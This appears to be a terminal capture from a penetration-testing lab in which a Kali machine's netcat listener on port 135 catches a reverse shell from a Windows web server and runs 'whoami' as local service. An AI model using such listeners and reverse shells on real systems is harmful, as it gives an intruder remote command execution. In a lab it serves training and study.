 ┌──(kali㉿kali)-[~/capstone-labs/Squid]
└─$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.184.189] 49733
SOCKET: Shell has connected! PID: 4280
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp\www>whoami
nt authority\local service